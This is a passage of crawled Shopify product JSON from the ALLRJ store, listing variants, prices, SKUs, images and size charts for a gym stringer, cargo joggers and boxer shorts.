L","option1":"Red","option2":"L","option3":null,"sku":"CJNS101422510JQ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"GymX Gorilla stringer - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749085424,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJNS101422511KP","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"GymX Gorilla stringer - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749118192,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJNS101422512LO","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"GymX Gorilla stringer - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","options":[{"name":"Color","position":1,"values":["Black","Yellow","Red"]},{"name":"Size","position":2,"values":["M","L","XL","2XL"]}],"url":"\/de\/products\/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","media":[{"alt":"GymX Gorilla stringer - ALLRJ","id":29480338948336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet.js
body_size: 1250
content:
{"id":8787182092528,"title":"4D Men’s Cargo Jogger","handle":"check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","description":"\u003cp\u003e\n \u003cb\u003eProduct information:\u003c\/b\u003e\n \u003cbr\u003e\n Supply category: Spot\n \u003cbr\u003e\n Length: trousers\n \u003cbr\u003e\n Error range: 2cm\n \u003cbr\u003e\n Suitable season: winter, spring, autumn\n \u003cbr\u003e\n Applicable gender: male\n \u003cbr\u003e\n Applicable age: children\n \u003cbr\u003e\n Whether foreign trade: No\n \u003cbr\u003e\n Style: casual, straight, sports and leisure, stretch, trousers\n \u003cbr\u003e\n Fabric name: chemical fiber blended\n \u003cbr\u003e\n Fabric composition: polyester fiber (polyester)\n \u003cbr\u003e\n Fabric composition content: 93 (%)\n \u003cbr\u003e\n With or without liner: Without liner\n \u003cbr\u003e\n Lining name: chemical fiber blended\n \u003cbr\u003e\n Lining composition: spandex\n \u003cbr\u003e\n Lining ingredient content: 7 (%)\n \u003cbr\u003e\n Color: green, black\n \u003cbr\u003e\n \u003cbr\u003e\n \u003cb\u003e\n  Size Information:\n  \u003cbr\u003e\n  Size:\n \u003c\/b\u003e\n M, L, XL, XXL\n \u003cbr\u003e\n\u003c\/p\u003e\n\u003ctable\u003e\n \u003ccolgroup\u003e\n  \u003ccol\u003e\n  \u003ccol\u003e\n \u003c\/colgroup\u003e\n \u003ctbody\u003e\n  \u003ctr\u003e\n   \u003ctd\u003eSize\u003c\/td\u003e\n   \u003ctd\u003eWaist\u003c\/td\u003e\n   \u003ctd\u003eHips\u003c\/td\u003e\n   \u003ctd\u003ePants length\u003c\/td\u003e\n   \u003ctd\u003eHeight\u003c\/td\u003e\n  \u003c\/tr\u003e\n  \u003ctr\u003e\n   \u003ctd\u003eM\u003c\/td\u003e\n   \u003ctd\u003e68-86cm\u003c\/td\u003e\n   \u003ctd\u003e100cm\u003c\/td\u003e\n   \u003ctd\u003e96cm\u003c\/td\u003e\n   \u003ctd\u003e165-173cm\u003c\/td\u003e\n  \u003c\/tr\u003e\n  \u003ctr\u003e\n   \u003ctd\u003eL\u003c\/td\u003e\n   \u003ctd\u003e70-92cm\u003c\/td\u003e\n   \u003ctd\u003e104cm\u003c\/td\u003e\n   \u003ctd\u003e100cm\u003c\/td\u003e\n   \u003ctd\u003e170-178cm\u003c\/td\u003e\n  \u003c\/tr\u003e\n  \u003ctr\u003e\n   \u003ctd\u003eXL\u003c\/td\u003e\n   \u003ctd\u003e72-98cm\u003c\/td\u003e\n   \u003ctd\u003e108cm\u003c\/td\u003e\n   \u003ctd\u003e102cm\u003c\/td\u003e\n   \u003ctd\u003e175-183cm\u003c\/td\u003e\n  \u003c\/tr\u003e\n  \u003ctr\u003e\n   \u003ctd\u003e2XL\u003c\/td\u003e\n   \u003ctd\u003e74-104cm\u003c\/td\u003e\n   \u003ctd\u003e112cm\u003c\/td\u003e\n   \u003ctd\u003e104cm\u003c\/td\u003e\n   \u003ctd\u003e180-188cm\u003c\/td\u003e\n  \u003c\/tr\u003e\n \u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\n 1. Asian sizes are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\n \u003cbr\u003e\n \u003cbr\u003e\n \u003cbr\u003e\n 2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\n \u003cbr\u003e\n \u003cbr\u003e\n \u003cbr\u003e\n 3.As you know, the different computers display colors differently, the color of the actual item may vary slightly from the following images.\n\u003c\/p\u003e\n\u003cp\u003e\n \u003cb\u003ePacking list:\u003c\/b\u003e\n \u003cbr\u003e\n Men's pants x1\n\u003c\/p\u003e\n\u003cp\u003e\n \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/1621268594765.jpg\" style=\"max-width:100%;\"\u003e\n \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/1621268594752.jpg\" style=\"max-width: 100%;\"\u003e\n \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/1621268594754.jpg\" style=\"max-width: 100%;\"\u003e\n \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/1621268594760.jpg\" style=\"max-width: 100%;\"\u003e\n \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/1621268594768.jpg\" style=\"max-width: 100%;\"\u003e\n \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/1621268594766.jpg\" style=\"max-width: 100%;\"\u003e\n \u003cbr\u003e\n\u003c\/p\u003e","published_at":"2024-05-15T12:24:14-04:00","created_at":"2024-05-15T12:24:14-04:00","vendor":"ALLRJ","type":"","tags":[],"price":6999,"price_min":6999,"price_max":6999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":45974070722800,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJXX113322608HS","requires_shipping":true,"taxable":false,"featured_image":{"id":42980108075248,"product_id":8787182092528,"position":4,"created_at":"2024-05-15T12:26:06-04:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"4D Men’s Cargo Jogger - ALLRJ","width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611","variant_ids":[45974070722800,45974070755568,45974070788336,45974070821104]},"available":true,"name":"4D Men’s Cargo Jogger - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":6999,"weight":350,"compare_at_price":8999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373010672,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45974070755568,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJXX113322606FU","requires_shipping":true,"taxable":false,"featured_image":{"id":42980108075248,"product_id":8787182092528,"position":4,"created_at":"2024-05-15T12:26:06-04:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"4D Men’s Cargo Jogger - ALLRJ","width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611","variant_ids":[45974070722800,45974070755568,45974070788336,45974070821104]},"available":true,"name":"4D Men’s Cargo Jogger - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":6999,"weight":330,"compare_at_price":8999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373010672,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45974070788336,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJXX113322605EV","requires_shipping":true,"taxable":false,"featured_image":{"id":42980108075248,"product_id":8787182092528,"position":4,"created_at":"2024-05-15T12:26:06-04:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"4D Men’s Cargo Jogger - ALLRJ","width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611","variant_ids":[45974070722800,45974070755568,45974070788336,45974070821104]},"available":true,"name":"4D Men’s Cargo Jogger - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":6999,"weight":320,"compare_at_price":8999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373010672,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45974070821104,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJXX113322607GT","requires_shipping":true,"taxable":false,"featured_image":{"id":42980108075248,"product_id":8787182092528,"position":4,"created_at":"2024-05-15T12:26:06-04:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"4D Men’s Cargo Jogger - ALLRJ","width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611","variant_ids":[45974070722800,45974070755568,45974070788336,45974070821104]},"available":true,"name":"4D Men’s Cargo Jogger - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":6999,"weight":340,"compare_at_price":8999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373010672,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45974070853872,"title":"Green \/ 2XL","option1":"Green","option2":"2XL","option3":null,"sku":"CJXX113322604DW","requires_shipping":true,"taxable":false,"featured_image":{"id":42980108599536,"product_id":8787182092528,"position":6,"created_at":"2024-05-15T12:26:12-04:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"4D Men’s Cargo Jogger - ALLRJ","width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611","variant_ids":[45974070853872,45974070886640,45974070919408,45974070952176]},"available":true,"name":"4D Men’s Cargo Jogger - Green \/ 2XL","public_title":"Green \/ 2XL","options":["Green","2XL"],"price":6999,"weight":350,"compare_at_price":8999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373305584,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45974070886640,"title":"Green \/ L","option1":"Green","option2":"L","option3":null,"sku":"CJXX113322602BY","requires_shipping":true,"taxable":false,"featured_image":{"id":42980108599536,"product_id":8787182092528,"position":6,"created_at":"2024-05-15T12:26:12-04:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"4D Men’s Cargo Jogger - ALLRJ","width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611","variant_ids":[45974070853872,45974070886640,45974070919408,45974070952176]},"available":true,"name":"4D Men’s Cargo Jogger - Green \/ L","public_title":"Green \/ L","options":["Green","L"],"price":6999,"weight":330,"compare_at_price":8999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373305584,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45974070919408,"title":"Green \/ M","option1":"Green","option2":"M","option3":null,"sku":"CJXX113322601AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":42980108599536,"product_id":8787182092528,"position":6,"created_at":"2024-05-15T12:26:12-04:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"4D Men’s Cargo Jogger - ALLRJ","width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611","variant_ids":[45974070853872,45974070886640,45974070919408,45974070952176]},"available":true,"name":"4D Men’s Cargo Jogger - Green \/ M","public_title":"Green \/ M","options":["Green","M"],"price":6999,"weight":320,"compare_at_price":8999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373305584,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45974070952176,"title":"Green \/ XL","option1":"Green","option2":"XL","option3":null,"sku":"CJXX113322603CX","requires_shipping":true,"taxable":false,"featured_image":{"id":42980108599536,"product_id":8787182092528,"position":6,"created_at":"2024-05-15T12:26:12-04:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"4D Men’s Cargo Jogger - ALLRJ","width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611","variant_ids":[45974070853872,45974070886640,45974070919408,45974070952176]},"available":true,"name":"4D Men’s Cargo Jogger - Green \/ XL","public_title":"Green \/ XL","options":["Green","XL"],"price":6999,"weight":340,"compare_at_price":8999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373305584,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-6260767.jpg?v=1766121610","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-1500953.jpg?v=1766121610","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-1898224.jpg?v=1766121611","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-2180040.jpg?v=1766121610","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-4461160.png?v=1766121610","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-6847015.jpg?v=1766121610"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-6260767.jpg?v=1766121610","options":[{"name":"Color","position":1,"values":["Black","Green"]},{"name":"Size","position":2,"values":["2XL","L","M","XL"]}],"url":"\/de\/products\/check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","media":[{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720386380016,"position":1,"preview_image":{"aspect_ratio":0.821,"height":1200,"width":985,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-6260767.jpg?v=1766121610"},"aspect_ratio":0.821,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-6260767.jpg?v=1766121610","width":985},{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720371601648,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-1500953.jpg?v=1766121610"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-1500953.jpg?v=1766121610","width":1000},{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720372551920,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-1898224.jpg?v=1766121611"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-1898224.jpg?v=1766121611","width":900},{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373010672,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-5794375.jpg?v=1766121611","width":900},{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373207280,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-2180040.jpg?v=1766121610"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-2180040.jpg?v=1766121610","width":900},{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35720373305584,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-7470164.jpg?v=1766121611","width":900},{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":35850159587568,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1183,"width":887,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-4461160.png?v=1766121610"},"aspect_ratio":0.75,"height":1183,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-4461160.png?v=1766121610","width":887},{"alt":"4D Men’s Cargo Jogger - ALLRJ","id":37562295681264,"position":8,"preview_image":{"aspect_ratio":0.795,"height":1200,"width":954,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-6847015.jpg?v=1766121610"},"aspect_ratio":0.795,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4d-mens-cargo-jogger-6847015.jpg?v=1766121610","width":954}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-underwear-wholesale-trade-mens-boxers.js
body_size: 1344
content:
{"id":8134483706096,"title":"Allrj Swole boxer","handle":"mens-underwear-wholesale-trade-mens-boxers","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGet ready for an unbeatable workout with Allrj Swole Boxers. These boxers are designed with your comfort and performance in mind, featuring a soft, breathable fabric blend and an elastic waistband for a secure fit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe unique stretch technology allows for maximum flexibility, allowing you to move freely during any activity. Whether you're lifting weights, running, or just lounging, Allrj Swole Boxers will keep you comfortable and stylish. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eUpgrade your intimate gear today with Allrj Swole Boxers and experience the ultimate in comfort and performance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003ePro tip\u003c\/strong\u003e: If you’re in between sizes go one size up. \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/15645024\/1318023829100.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.                                                 \u003c\/p\u003e\n\u003cp\u003eSizes shown are smaller than european and american sizes. So please consider going one size up from what you normally wear.       \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0);\"\u003eBuy now \u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-08T01:57:32-04:00","created_at":"2022-10-08T01:57:32-04:00","vendor":"ALLRJ","type":"Shorts","tags":["briefs"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":43541502820592,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSNYYD00028-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502853360,"title":"Sky blue \/ M","option1":"Sky blue","option2":"M","option3":null,"sku":"CJNSNYYD00028-Sky 